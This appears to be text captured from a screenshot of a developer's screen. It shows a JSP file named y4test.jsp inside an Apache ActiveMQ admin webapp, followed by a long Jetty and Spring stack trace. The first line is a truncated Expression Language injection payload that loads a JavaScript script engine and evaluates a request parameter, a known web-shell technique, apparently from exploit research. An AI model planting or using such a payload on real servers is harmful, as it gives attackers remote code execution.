 rs > nola > Desktop > apache-activemq-5.17.3 > webapps > admin > <> y4test.jsp
${''['getClass']()['forName']('javax.script.ScriptEngineManager')['newInstance']()['getEngineByName']('JavaScript')['eval'](par
at org.eclipse.jetty.server.handler.HandlerCollection.handle(HandlerCollection.java:162) ~[jetty-server-9.4.49.v20220914.ja
at org.eclipse.jetty.server.handler.HandlerWrapper.handle(HandlerWrapper.java:127) ~[jetty-server-9.4.49.v20220914.jar:9.4.
at org.eclipse.jetty.server.Server.handle(Server.java:516) ~[jetty-server-9.4.49.v20220914.jar:9.4.49.v20220914]
at org.eclipse.jetty.server.HttpChannel.lambda$handle$1(HttpChannel.java:487) ~[jetty-server-9.4.49.v20220914.jar:9.4.49.v2
at org.eclipse.jetty.server.HttpChannel.dispatch(HttpChannel.java:732) ~[jetty-server-9.4.49.v20220914.jar:9.4.49.v20220914
at org.eclipse.jetty.server.HttpChannel.handle(HttpChannel.java:479) ~[jetty-server-9.4.49.v20220914.jar:9.4.49.v20220914]
at org.eclipse.jetty.server.HttpConnection.onFillable(HttpConnection.java:277) ~[jetty-server-9.4.49.v20220914.jar:9.4.49.v
at org.eclipse.jetty.io.AbstractConnection$ReadCallback.succeeded(AbstractConnection.java:311) ~[jetty-io-9.4.49.v20220914.
at org.eclipse.jetty.io.FillInterest.fillable(FillInterest.java:105) ~[jetty-io-9.4.49.v20220914.jar:9.4.49.v20220914]
at org.eclipse.jetty.io.ChannelEndPoint$1.run(ChannelEndPoint.java:104) ~[jetty-io-9.4.49.v20220914.jar:9.4.49.v20220914]
at org.eclipse.jetty.util.thread.strategy.EatWhatYouKill.runTask(EatWhatYouKill.java:338) ~[jetty-util-9.4.49.v20220914.jar
at org.eclipse.jetty.util.thread.strategy.EatWhatYouKill.doProduce(EatWhatYouKill.java:315) ~[jetty-util-9.4.49.v20220914.j
at org.eclipse.jetty.util.thread.strategy.EatWhatYouKill.tryProduce(EatWhatYouKill.java:173) ~[jetty-util-9.4.49.v20220914.
at org.eclipse.jetty.util.thread.strategy.EatWhatYouKill.run(EatWhatYouKill.java:131) ~[jetty-util-9.4.49.v20220914.jar:9.4
at org.eclipse.jetty.util.thread.ReservedThreadExecutor$ReservedThread.run(ReservedThreadExecutor.java:409) ~[jetty-util-9.
at org.eclipse.jetty.util.thread.QueuedThreadPool.runJob(QueuedThreadPool.java:883) ~[jetty-util-9.4.49.v20220914.jar:9.4.4
at org.eclipse.jetty.util.thread.QueuedThreadPool$Runner.run(QueuedThreadPool.java:1034) ~[jetty-util-9.4.49.v20220914.jar:
at java.lang.Thread.run(Thread.java:834) ~[?:?]
Caused by: javax.servlet.ServletException: org.springframework.web.util.NestedServletException: Request processing failed; nest
at org.eclipse.jetty.server.handler.HandlerCollection.handle(HandlerCollection.java:162) ~[jetty-server-9.4.49.v20220914.ja
at org.eclipse.jetty.security.SecurityHandler.handle(SecurityHandler.java:560) ~[jetty-security-9.4.49.v20220914.jar:9.4.49
at org.eclipse.jetty.server.handler.HandlerCollection.handle(HandlerCollection.java:146) ~[jetty-server-9.4.49.v20220914.ja
... 17 more
Caused by: org.springframework.web.util.NestedServletException: Request processing failed; nested exception is java.lang.Unsupp
at org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:1014) ~[spring-webmvc-5.3.23.jar:5
at org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:898) ~[spring-webmvc-5.3.23.jar:5.3.23]
at javax.servlet.http.HttpServlet.service(HttpServlet.java:655) ~[tomcat-servlet-api-9.0.65.jar:4.0.FR]
at org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:883) ~[spring-webmvc-5.3.23.jar:5.3.23]
at javax.servlet.http.HttpServlet.service(HttpServlet.java:764) ~[tomcat-servlet-api-9.0.65.jar:4.0.FR]